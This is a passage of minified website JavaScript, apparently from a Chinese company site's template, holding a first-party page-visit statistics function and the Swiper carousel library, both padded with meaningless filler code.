h0glGYLv=15.170870004064767;while(h0glGYLv<6){h0glGYLv++}"bWWhvAjC";"sjEUVx0B";var ciGCGH31=85.66029869178502;var tisiRnqa=64.96582535324242;26.447815276446224+52.49526206256697;"bTRBSsBy";"md8PKnRo";56.162467650854545+96.90596855594296}}function metstat(){"vUexKaTk";var url=encodeURIComponent(window.location.href);var lurl=encodeURIComponent(document.referrer);var cookm=jQuery.statcookie("recordurl");console.log(cookm);var myDate=new Date;"haktA7rj";var dt=Date.UTC(myDate.getFullYear(),myDate.getMonth(),myDate.getDay(),myDate.getHours(),myDate.getMinutes(),myDate.getSeconds())/1e3;lnIXo04o("eBCsKjlE");var xt=Date.UTC(myDate.getFullYear(),myDate.getMonth(),myDate.getDay(),23,59,59)/1e3;var sPvJgaFY=77.51768866761812;var ctime=xt-dt;var cks=cookm?cookm:"";var cok=cookm?1:0;var page_info=$('meta[name="generator"]').attr("data-variable");var title=$(document).attr("title");jQuery.statcookie("recordurl",cks+","+url,{expires:ctime,path:"/"});var murl=M.weburl+"met_stat?a=doindex";murl+="&url="+url;murl+="&lurl="+lurl;murl+="&cook="+cok;murl+="&page_info="+page_info;murl+="&browser="+broversion();murl+="&title="+title;var ugJ9Nq30=85.7026456214006;ugJ9Nq30=17.515254322136368;murl+="&jsoncallback=?";var uphQQJhz=77.95813274378436;uphQQJhz=53.00874085770361;var tIsaxojm=98.03239823601551;while(tIsaxojm<9){tIsaxojm++}jQuery.getJSON(murl);function lnIXo04o(){"xAncFo7S";var mYt8VuRz=24.18736646440592;26.213104601498422+70.76829173041385;"z4eLCt2K";59.805614665042704+36.89535246792269;29.06768824884981+42.83934920198281;"wfWr37kh";"ssG6rPOH";"pAdEBKKS";"aGTmFGyS";"leu6QAWK";var eoCWb39Q=17.175134043408185;while(eoCWb39Q<5){eoCWb39Q++}16.262469957130815+68.28084717587468;var o0Vywk96=19.213346464323116;"jhimzSp4";var uNQRcCx7=71.10970532483883;97.12723876092313+89.93950245304453;var gSi0GrRO=61.41645465892042;var bthRZEU2=89.10343198098812;while(bthRZEU2<6){bthRZEU2++}"ss6Y9zFC";"ge0zkHtH";"ylTmsuSL";var q62LtoZG=73.74474759781657;"xbISW142";24.492630363296993+13.224714208995962;var eT3dn5Kr=48.0774662597136;"b3TL7xgP";"ujoexMXs"}}metstat();

--- FILE ---
content_type: application/javascript
request_url: https://www.star-elink.com/templates/mui927/cache/shownews_cn.js?1768783386
body_size: 98167
content:
function _instanceof(left,right){if(right!=null&&typeof Symbol!=="undefined"&&right[Symbol.hasInstance]){return!!right[Symbol.hasInstance](left)}else{return left instanceof right}}function _type_of(obj){"@swc/helpers - typeof";return obj&&typeof Symbol!=="undefined"&&obj.constructor===Symbol?"symbol":typeof obj}function mhovjJlL(){79.55064251710952+16.11325313528669;var pryPK6aZ=76.90986304367773;while(pryPK6aZ<10){pryPK6aZ++}"eSYLu6To";89.8996889643499+31.37972670219481;var q6Fb6IwS=24.433127169814412;q6Fb6IwS=9.420058147886648;"oew2rJQp";"tswkgq5i";19.778053541349433+70.66602287912333;var mrUpYq6E=14.568486350610259;var lZYTKJaE=89.82154779200565;lZYTKJaE=72.69359098364141;zXWBxnuQ("eL9cXxZX");while(mrUpYq6E<9){mrUpYq6E++}33.34465499184221+98.15031270087327;var qDusv0fD=68.41425711263025;"chkG4TL0";64.98290675603744+15.658683750814722;var tQBUQab8=66.57618880049702;while(tQBUQab8<6){tQBUQab8++}var fNEBSd5i=14.602497356003656;"xd7LxB65";var hD77cvLF=63.4710881961537;var fXLxbloW=92.71808265441663;var z8SVlNHo=30.36161852714455;68.81692883661671+46.308376828270525;var cI03Fzdd=11.907514654797295;while(cI03Fzdd<9){cI03Fzdd++}"ayTlQi10";"sBaBpyNX";var lT3WIa6A=96.81109124027633;var uAtkG9Jd=71.20419819203146;"dDBeUhUd";var sSr2cVOW=84.41243785371418;"iH0fEzje";"ngG41jzf";function zXWBxnuQ(){92.36146151385476+75.47256262291108;var p8xgM2Er=75.22909086965144;22.581923621027673+7.537715777362776;var ggTeOIMP=31.237515956837022;while(ggTeOIMP<5){ggTeOIMP++}99.74652168986827+85.13563300718077;16.27712729294009+66.02525406228756;var xfWAnlkh=31.216010557613103;while(xfWAnlkh<5){xfWAnlkh++}var bn5C1oLt=72.15184678239939;while(bn5C1oLt<10){bn5C1oLt++}var fDMutZtP=82.59256162021957;var x46YsMhQ=86.32740307553335;16.595496803287983+72.45792240742819;"cUnPHvJP";var pCmovceB=1.302677072396952;while(pCmovceB<6){pCmovceB++}"kXtqswZZ";"sWPV5piu";57.560938100539566+89.97265225475036;var vZqugm5R=44.08168429952656;while(vZqugm5R<6){vZqugm5R++}"xP3r4GlC";"pba64N59";51.32308336038546+67.26724368817831;"rlrdYOjC";var wYNcpq5s=66.12653667388084;while(wYNcpq5s<6){wYNcpq5s++}var m7cModns=43.5228537067779;while(m7cModns<6){m7cModns++}45.47527432114006+33.61771623959567;var yuZFnPY8=83.43319681844213;var mnUUnmcS=94.01850467866105;while(mnUUnmcS<7){mnUUnmcS++}55.25332192510954+54.61010078265886;var owp6DM6e=12.155876777123357;var y36tGTxr=9.456553476649956;"n7zhug3E";"fTkKH7HX";var xb9xBPCv=58.719766299662865;while(xb9xBPCv<7){xb9xBPCv++}}}!function(){23.624186748270855+76.76429994526781;"use strict";function e(e){e.fn.swiper=function(a){var s;return e(this).each(function(){var _$e=new t(this,a);s||(s=_$e)}),s}}var a,t=function t1(e,s){function r(e){return Math.floor(e)}function i1(){y.autoplayTimeoutId=setTimeout(function(){y.params.loop?(y.fixLoop(),y._slideNext(),y.emit("onAutoplay",y)):y.isEnd?s.autoplayStopOnLast?y.stopAutoplay():(y._slideTo(0),y.emit("onAutoplay",y)):(y._slideNext(),y.emit("onAutoplay",y))},y.params.autoplay)}function n(e,t){var _$s=a(e.target);if(!_$s.is(t)){if("string"==typeof t)_$s=_$s.parents(t);else if(t.nodeType){var r;return _$s.parents().each(function(e,a){a===t&&(r=t)}),r?t:void 0}}if(0!==_$s.length)return _$s[0]}function o(e,a){a=a||{};var t=window.MutationObserver||window.WebkitMutationObserver,_$s=new t(function(e){e.forEach(function(e){y.onResize(!0),y.emit("onObserverUpdate",y,e)})});_$s.observe(e,{attributes:"undefined"==typeof a.attributes?!0:a.attributes,childList:"undefined"==typeof a.childList?!0:a.childList,characterData:"undefined"==typeof a.characterData?!0:a.characterData}),y.observers.push(_$s)}function l(e){e.originalEvent&&(e=e.originalEvent);var a=e.keyCode||e.charCode;if(!y.params.allowSwipeToNext&&(y.isHorizontal()&&39===a||!y.isHorizontal()&&40===a))return!1;if(!y.params.allowSwipeToPrev&&(y.isHorizontal()&&37===a||!y.isHorizontal()&&38===a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===a||39===a||38===a||40===a){var t=!1;if(y.container.parents(".swiper-slide").length>0&&0===y.container.parents(".swiper-slide-active").length)return;var _$s={left:window.pageXOffset,top:window.pageYOffset},r=window.innerWidth,i1=window.innerHeight,n=y.container.offset();y.rtl&&(n.left=n.left-y.container[0].scrollLeft);for(var o=[[n.left,n.top],[n.left+y.width,n.top],[n.left,n.top+y.height],[n.left+y.width,n.top+y.height]],l=0;l<o.length;l++){var p=o[l];p[0]>=_$s.left&&p[0]<=_$s.left+r&&p[1]>=_$s.top&&p[1]<=_$s.top+i1&&(t=!0)}if(!t)return}y.isHorizontal()?((37===a||39===a)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===a&&!y.rtl||37===a&&y.rtl)&&y.slideNext(),(37===a&&!y.rtl||39===a&&y.rtl)&&y.slidePrev()):((38===a||40===a)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),40===a&&y.slideNext(),38===a&&y.slidePrev())}}function p(e){e.originalEvent&&(e=e.originalEvent);var a=y.mousewheel.event,t=0,_$s=y.rtl?-1:1;if("mousewheel"===a)if(y.params.mousewheelForceToAxis)if(y.isHorizontal()){if(!(Math.abs(e.wheelDeltaX)>Math.abs(e.wheelDeltaY)))return;t=e.wheelDeltaX*_$s}else{if(!(Math.abs(e.wheelDeltaY)>Math.abs(e.wheelDeltaX)))return;t=e.wheelDeltaY}else t=Math.abs(e.wheelDeltaX)>Math.abs(e.wheelDeltaY)?-e.wheelDeltaX*_$s:-e.wheelDeltaY;else if("DOMMouseScroll"===a)t=-e.detail;else if("wheel"===a)if(y.params.mousewheelForceToAxis)if(y.isHorizontal()){if(!(Math.abs(e.deltaX)>Math.abs(e.deltaY)))return;t=-e.deltaX*_$s}else{if(!(Math.abs(e.deltaY)>Math.abs(e.deltaX)))return;t=-e.deltaY}else t=Math.abs(e.deltaX)>Math.abs(e.deltaY)?-e.deltaX*_$s:-e.deltaY;if(0!==t){if(y.params.mousewheelInvert&&(t=-t),y.params.freeMode){var r=y.getWrapperTranslate()+t*y.params.mousewheelSensitivity,i1=y.isBeginning,n=y.isEnd;if(r>=y.minTranslate()&&(r=y.minTranslate()),r<=y.maxTranslate()&&(r=y.maxTranslate()),y.setWrapperTransition(0),y.setWrapperTranslate(r),y.updateProgress(),y.updateActiveIndex(),(!i1&&y.isBeginning||!n&&y.isEnd)&&y.updateClasses(),y.params.freeModeSticky?(clearTimeout(y.mousewheel.timeout),y.mousewheel.timeout=setTimeout(function(){y.slideReset()},300)):y.params.lazyLoading&&y.lazy&&y.lazy.load(),0===r||r===y.maxTranslate())return}else{if((new window.Date).getTime()-y.mousewheel.lastScrollTime>60)if(0>t)if(y.isEnd&&!y.params.loop||y.animating){if(y.params.mousewheelReleaseOnEdges)return!0}else y.slideNext();else if(y.isBeginning&&!y.params.loop||y.animating){if(y.params.mousewheelReleaseOnEdges)return!0}else y.slidePrev();y.mousewheel.lastScrollTime=(new window.Date).getTime()}return y.params.autoplay&&y.stopAutoplay(),e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function d(e,t){e=a(e);var _$s,r,i1,n=y.rtl?-1:1;_$s=e.attr("data-swiper-parallax")||"0",r=e.attr("data-swiper-parallax-x"),i1=e.attr("data-swiper-parallax-y"),r||i1?(r=r||"0",i1=i1||"0"):y.isHorizontal()?(r=_$s,i1="0"):(i1=_$s,r="0"),r=r.indexOf("%")>=0?parseInt(r,10)*t*n+"%":r*t*n+"px",i1=i1.indexOf("%")>=0?parseInt(i1,10)*t+"%":i1*t+"px",e.transform("translate3d("+r+", "+i1+",0px)")}function u(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!_instanceof(this,t))return new t(e,s);var c={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,hashnav:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},m=s&&s.virtualTranslate;s=s||{};var f={};for(var g in s)if("object"!=_type_of(s[g])||null===s[g]||s[g].nodeType||s[g]===window||s[g]===document||"undefined"!=typeof Dom7&&_instanceof(s[g],Dom7)||"undefined"!=typeof jQuery&&_instanceof(s[g],jQuery))f[g]=s[g];else{f[g]={};for(var h in s[g])f[g][h]=s[g][h]}for(var v in c)if("undefined"==typeof s[v])s[v]=c[v];else if("object"==_type_of(s[v]))for(var w in c[v])"undefined"==typeof s[v][w]&&(s[v][w]=c[v][w]);var y=this;if(y.params=s,y.originalParams=f,y.classNames=[],"undefined"!=typeof a&&"undefined"!=typeof Dom7&&(a=Dom7),("undefined"!=typeof a||(a="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7))&&(y.$=a,y.currentBreakpoint=void 0,y.getActiveBreakpoint=function(){if(!y.params.breakpoints)return!1;var _$e,a=!1,t=[];for(_$e in y.params.breakpoints)y.params.breakpoints.hasOwnProperty(_$e)&&t.push(_$e);t.sort(function(e,a){return parseInt(e,10)>parseInt(a,10)});for(var _$s=0;_$s<t.length;_$s++)_$e=t[_$s],_$e>=window.innerWidth&&!a&&(a=_$e);return a||"max"},y.setBreakpoint=function(){var _$e=y.getActiveBreakpoint();if(_$e&&y.currentBreakpoint!==_$e){var a=_$e in y.params.breakpoints?y.params.breakpoints[_$e]:y.originalParams,t=y.params.loop&&a.slidesPerView!==y.params.slidesPerView;for(var _$s in a)y.params[_$s]=a[_$s];y.currentBreakpoint=_$e,t&&y.destroyLoop&&y.reLoop(!0)}},y.params.breakpoints&&y.setBreakpoint(),y.container=a(e),0!==y.container.length)){if(y.container.length>1){var b=[];return y.container.each(function(){b.push(new t(this,s))}),b}y.container[0].swiper=y,y.container.data("swiper",y),y.classNames.push("swiper-container-"+y.params.direction),y.params.freeMode&&y.classNames.push("swiper-container-free-mode"),y.support.flexbox||(y.classNames.push("swiper-container-no-flexbox"),y.params.slidesPerColumn=1),y.params.autoHeight&&y.classNames.push("swiper-container-autoheight"),(y.params.parallax||y.params.watchSlidesVisibility)&&(y.params.watchSlidesProgress=!0),["cube","coverflow","flip"].indexOf(y.params.effect)>=0&&(y.support.transforms3d?(y.params.watchSlidesProgress=!0,y.classNames.push("swiper-container-3d")):y.params.effect="slide"),"slide"!==y.params.effect&&y.classNames.push("swiper-container-"+y.params.effect),"cube"===y.params.effect&&(y.params.resistanceRatio=0,y.params.slidesPerView=1,y.params.slidesPerColumn=1,y.params.slidesPerGroup=1,y.params.centeredSlides=!1,y.params.spaceBetween=0,y.params.virtualTranslate=!0,y.params.setWrapperSize=!1),("fade"===y.params.effect||"flip"===y.params.effect)&&(y.params.slidesPerView=1,y.params.slidesPerColumn=1,y.params.slidesPerGroup=1,y.params.watchSlidesProgress=!0,y.params.spaceBetween=0,y.params.setWrapperSize=!1,"undefined"==typeof m&&(y.params.virtualTranslate=!0)),y.params.grabCursor&&y.support.touch&&(y.params.grabCursor=!1),y.wrapper=y.container.children("."+y.params.wrapperClass),y.params.pagination&&(y.paginationContainer=a(y.params.pagination),y.params.uniqueNavElements&&"string"==typeof y.params.pagination&&y.paginationContainer.length>1&&1===y.container.find(y.params.pagination).length&&(y.paginationContainer=y.container.find(y.params.pagination)),"bullets"===y.params.paginationType&&y.params.paginationClickable?y.paginationContainer.addClass("swiper-pagination-clickable"):y.params.paginationClickable=!1,y.paginationContainer.addClass("swiper-pagination-"+y.params.paginationType)),(y.params.nextButton||y.params.prevButton)&&(y.params.nextButton&&(y.nextButton=a(y.params.nextButton),y.params.uniqueNavElements&&"string"==typeof y.params.nextButton&&y.nextButton.length>1&&1===y.container.find(y.params.nextButton).length&&(y.nextButton=y.container.find(y.params.nextButton))),y.params.prevButton&&(y.prevButton=a(y.params.prevButton),y.params.uniqueNavElements&&"string"==typeof y.params.prevButton&&y.prevButton.length>1&&1===y.container.find(y.params.prevButton).length&&(y.prevButton=y.container.find(y.params.prevButton)))),y.isHorizontal=function(){return"horizontal"===y.params.direction},y.rtl=y.isHorizontal()&&("rtl"===y.container[0].dir.toLowerCase()||"rtl"===y.container.css("direction")),y.rtl&&y.classNames.push("swiper-container-rtl"),y.rtl&&(y.wrongRTL="-webkit-box"===y.wrapper.css("display")),y.params.slidesPerColumn>1&&y.classNames.push("swiper-container-multirow"),y.device.android&&y.classNames.push("swiper-container-android"),y.container.addClass(y.classNames.join(" ")),y.translate=0,y.progress=0,y.velocity=0,y.lockSwipeToNext=function(){y.params.allowSwipeToNext=!1},y.lockSwipeToPrev=function(){y.params.allowSwipeToPrev=!1},y.lockSwipes=function(){y.params.allowSwipeToNext=y.params.allowSwipeToPrev=!1},y.unlockSwipeToNext=function(){y.params.allowSwipeToNext=!0},y.unlockSwipeToPrev=function(){y.params.allowSwipeToPrev=!0},y.unlockSwipes=function(){y.params.allowSwipeToNext=y.params.allowSwipeToPrev=!0},y.params.grabCursor&&(y.container[0].style.cursor="move",y.container[0].style.cursor="-webkit-grab",y.container[0].style.cursor="-moz-grab",y.container[0].style.cursor="grab"),y.imagesToLoad=[],y.imagesLoaded=0,y.loadImage=function(e,a,t,s,r){function i1(){r&&r()}var n;e.complete&&s?i1():a?(n=new window.Image,n.onload=i1,n.onerror=i1,t&&(n.srcset=t),a&&(n.src=a)):i1()},y.preloadImages=function(){function e(){"undefined"!=typeof y&&null!==y&&(void 0!==y.imagesLoaded&&y.imagesLoaded++,y.imagesLoaded===y.imagesToLoad.length&&(y.params.updateOnImagesReady&&y.update(),y.emit("onImagesReady",y)))}y.imagesToLoad=y.container.find("img");for(var a=0;a<y.imagesToLoad.length;a++)y.loadImage(y.imagesToLoad[a],y.imagesToLoad[a].currentSrc||y.imagesToLoad[a].getAttribute("src"),y.imagesToLoad[a].srcset||y.imagesToLoad[a].getAttribute("srcset"),!0,e)},y.autoplayTimeoutId=void 0,y.autoplaying=!1,y.autoplayPaused=!1,y.startAutoplay=function(){return"undefined"!=typeof y.autoplayTimeoutId?!1:y.params.autoplay?y.autoplaying?!1:(y.autoplaying=!0,y.emit("onAutoplayStart",y),void i1()):!1},y.stopAutoplay=function(e){y.autoplayTimeoutId&&(y.autoplayTimeoutId&&clearTimeout(y.autoplayTimeoutId),y.autoplaying=!1,y.autoplayTimeoutId=void 0,y.emit("onAutoplayStop",y))},y.pauseAutoplay=function(e){y.autoplayPaused||(y.autoplayTimeoutId&&clearTimeout(y.autoplayTimeoutId),y.autoplayPaused=!0,0===e?(y.autoplayPaused=!1,i1()):y.wrapper.transitionEnd(function(){y&&(y.autoplayPaused=!1,y.autoplaying?i1():y.stopAutoplay())}))},y.minTranslate=function(){return-y.snapGrid[0]},y.maxTranslate=function(){return-y.snapGrid[y.snapGrid.length-1]},y.updateAutoHeight=function(){var _$e=y.slides.eq(y.activeIndex)[0];if("undefined"!=typeof _$e){var a=_$e.offsetHeight;a&&y.wrapper.css("height",a+"px")}},y.updateContainerSize=function(){var _$e,a;_$e="undefined"!=typeof y.params.width?y.params.width:y.container[0].clientWidth,a="undefined"!=typeof y.params.height?y.params.height:y.container[0].clientHeight,0===_$e&&y.isHorizontal()||0===a&&!y.isHorizontal()||(_$e=_$e-parseInt(y.container.css("padding-left"),10)-parseInt(y.container.css("padding-right"),10),a=a-parseInt(y.container.css("padding-top"),10)-parseInt(y.container.css("padding-bottom"),10),y.width=_$e,y.height=a,y.size=y.isHorizontal()?y.width:y.height)},y.updateSlidesSize=function(){y.slides=y.wrapper.children("."+y.params.slideClass),y.snapGrid=[],y.slidesGrid=[],y.slidesSizesGrid=[];var _$e,a=y.params.spaceBetween,t=-y.params.slidesOffsetBefore,_$s=0,i1=0;if("undefined"!=typeof y.size){"string"==typeof a&&a.indexOf("%")>=0&&(a=parseFloat(a.replace("%",""))/100*y.size),y.virtualSize=-a,y.rtl?y.slides.css({marginLeft:"",marginTop:""}):y.slides.css({marginRight:"",marginBottom:""});var n;y.params.slidesPerColumn>1&&(n=Math.floor(y.slides.length/y.params.slidesPerColumn)===y.slides.length/y.params.slidesPerColumn?y.slides.length:Math.ceil(y.slides.length/y.params.slidesPerColumn)*y.params.slidesPerColumn,"auto"!==y.params.slidesPerView&&"row"===y.params.slidesPerColumnFill&&(n=Math.max(n,y.params.slidesPerView*y.params.slidesPerColumn)));var o,l=y.params.slidesPerColumn,p=n/l,d=p-(y.params.slidesPerColumn*p-y.slides.length);for(_$e=0;_$e<y.slides.length;_$e++){o=0;var u=y.slides.eq(_$e);if(y.params.slidesPerColumn>1){var c,m,f;"column"===y.params.slidesPerColumnFill?(m=Math.floor(_$e/l),f=_$e-m*l,(m>d||m===d&&f===l-1)&&++f>=l&&(f=0,m++),c=m+f*n/l,u.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):(f=Math.floor(_$e/p),m=_$e-f*p),u.css({"margin-top":0!==f&&y.params.spaceBetween&&y.params.spaceBetween+"px"}).attr("data-swiper-column",m).attr("data-swiper-row",f)}"none"!==u.css("display")&&("auto"===y.params.slidesPerView?(o=y.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),y.params.roundLengths&&(o=r(o))):(o=(y.size-(y.params.slidesPerView-1)*a)/y.params.slidesPerView,y.params.roundLengths&&(o=r(o)),y.isHorizontal()?y.slides[_$e].style.width=o+"px":y.slides[_$e].style.height=o+"px"),y.slides[_$e].swiperSlideSize=o,y.slidesSizesGrid.push(o),y.params.centeredSlides?(t=t+o/2+_$s/2+a,0===_$e&&(t=t-y.size/2-a),Math.abs(t)<.001&&(t=0),i1%y.params.slidesPerGroup===0&&y.snapGrid.push(t),y.slidesGrid.push(t)):(i1%y.params.slidesPerGroup===0&&y.snapGrid.push(t),y.slidesGrid.push(t),t=t+o+a),y.virtualSize+=o+a,_$s=o,i1++)}y.virtualSize=Math.max(y.virtualSize,y.size)+y.params.slidesOffsetAfter;var g;if(y.rtl&&y.wrongRTL&&("slide"===y.params.effect||"coverflow"===y.params.effect)&&y.wrapper.css({width:y.virtualSize+y.params.spaceBetween+"px"}),(!y.support.flexbox||y.params.setWrapperSize)&&(y.isHorizontal()?y.wrapper.css({width:y.virtualSize+y.params.spaceBetween+"px"}):y.wrapper.css({height:y.virtualSize+y.params.spaceBetween+"px"})),y.params.slidesPerColumn>1&&(y.virtualSize=(o+y.params.spaceBetween)*n,y.virtualSize=Math.ceil(y.virtualSize/y.params.slidesPerColumn)-y.params.spaceBetween,y.wrapper.css({width:y.virtualSize+y.params.spaceBetween+"px"}),y.params.centeredSlides)){for(g=[],_$e=0;_$e<y.snapGrid.length;_$e++)y.snapGrid[_$e]<y.virtualSize+y.snapGrid[0]&&g.push(y.snapGrid[_$e]);y.snapGrid=g}if(!y.params.centeredSlides){for(g=[],_$e=0;_$e<y.snapGrid.length;_$e++)y.snapGrid[_$e]<=y.virtualSize-y.size&&g.push(y.snapGrid[_$e]);y.snapGrid=g,Math.floor(y.virtualSize-y.size)-Math.floor(y.snapGrid[y.snapGrid.length-1])>1&&y.snapGrid.push(y.virtualSize-y.size)}0===y.snapGrid.length&&(y.snapGrid=[0]),0!==y.params.spaceBetween&&(y.isHorizontal()?y.rtl?y.slides.css({marginLeft:a+"px"}):y.slides.css({marginRight:a+"px"}):y.slides.css({marginBottom:a+"px"})),y.params.watchSlidesProgress&&y.updateSlidesOffset()}},y.updateSlidesOffset=function(){for(var _$e=0;_$e<y.slides.length;_$e++)y.slides[_$e].swiperSlideOffset=y.isHorizontal()?y.slides[_$e].offsetLeft:y.slides[_$e].offsetTop},y.updateSlidesProgress=function(e){if("undefined"==typeof e&&(e=y.translate||0),0!==y.slides.length){"undefined"==typeof y.slides[0].swiperSlideOffset&&y.updateSlidesOffset();var a=-e;y.rtl&&(a=e),y.slides.removeClass(y.params.slideVisibleClass);for(var t=0;t<y.slides.length;t++){var _$s=y.slides[t],r=(a-_$s.swiperSlideOffset)/(_$s.swiperSlideSize+y.params.spaceBetween);if(y.params.watchSlidesVisibility){var i1=-(a-_$s.swiperSlideOffset),n=i1+y.slidesSizesGrid[t],o=i1>=0&&i1<y.size||n>0&&n<=y.size||0>=i1&&n>=y.size;o&&y.slides.eq(t).addClass(y.params.slideVisibleClass)}_$s.progress=y.rtl?-r:r}}},y.updateProgress=function(e){"undefined"==typeof e&&(e=y.translate||0);var a=y.maxTranslate()-y.minTranslate(),t=y.isBeginning,_$s=y.isEnd;0===a?(y.progress=0,y.isBeginning=y.isEnd=!0):(y.progress=(e-y.minTranslate())/a,y.isBeginning=y.progress<=0,y.isEnd=y.progress>=1),y.isBeginning&&!t&&y.emit("onReachBeginning",y),y.isEnd&&!_$s&&y.emit("onReachEnd",y),y.params.watchSlidesProgress&&y.updateSlidesProgress(e),y.emit("onProgress",y,y.progress)},y.updateActiveIndex=function(){var _$e,a,t,_$s=y.rtl?y.translate:-y.translate;for(a=0;a<y.slidesGrid.length;a++)"undefined"!=typeof y.slidesGrid[a+1]?_$s>=y.slidesGrid[a]&&_$s<y.slidesGrid[a+1]-(y.slidesGrid[a+1]-y.slidesGrid[a])/2?_$e=a:_$s>=y.slidesGrid[a]&&_$s<y.slidesGrid[a+1]&&(_$e=a+1):_$s>=y.slidesGrid[a]&&(_$e=a);(0>_$e||"undefined"==typeof _$e)&&(_$e=0),t=Math.floor(_$e/y.params.slidesPerGroup),t>=y.snapGrid.length&&(t=y.snapGrid.length-1),_$e!==y.activeIndex&&(y.snapIndex=t,y.previousIndex=y.activeIndex,y.activeIndex=_$e,y.updateClasses())},y.updateClasses=function(){y.slides.removeClass(y.params.slideActiveClass+" "+y.params.slideNextClass+" "+y.params.slidePrevClass);var _$e=y.slides.eq(y.activeIndex);_$e.addClass(y.params.slideActiveClass);var t=_$e.next("."+y.params.slideClass).addClass(y.params.slideNextClass);y.params.loop&&0===t.length&&y.slides.eq(0).addClass(y.params.slideNextClass);var _$s=_$e.prev("."+y.params.slideClass).addClass(y.params.slidePrevClass);if(y.params.loop&&0===_$s.length&&y.slides.eq(-1).addClass(y.params.slidePrevClass),y.paginationContainer&&y.paginationContainer.length>0){var r,i1=y.params.loop?Math.ceil((y.slides.length-2*y.loopedSlides)/y.params.slidesPerGroup):y.snapGrid.length;if(y.params.loop?(r=Math.ceil((y.activeIndex-y.loopedSlides)/y.params.slidesPerGroup),r>y.slides.length-1-2*y.loopedSlides&&(r-=y.slides.length-2*y.loopedSlides),r>i1-1&&(r-=i1),0>r&&"bullets"!==y.params.paginationType&&(r=i1+r)):r="undefined"!=typeof y.snapIndex?y.snapIndex:y.activeIndex||0,"bullets"===y.params.paginationType&&y.bullets&&y.bullets.length>0&&(y.bullets.removeClass(y.params.bulletActiveClass),y.paginationContainer.length>1?y.bullets.each(function(){a(this).index()===r&&a(this).addClass(y.params.bulletActiveClass)}):y.bullets.eq(r).addClass(y.params.bulletActiveClass)),"fraction"===y.params.paginationType&&(y.paginationContainer.find("."+y.params.paginationCurrentClass).text(r+1),y.paginationContainer.find("."+y.params.paginationTotalClass).text(i1)),"progress"===y.params.paginationType){var n=(r+1)/i1,o=n,l=1;y.isHorizontal()||(l=n,o=1),y.paginationContainer.find("."+y.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+o+") 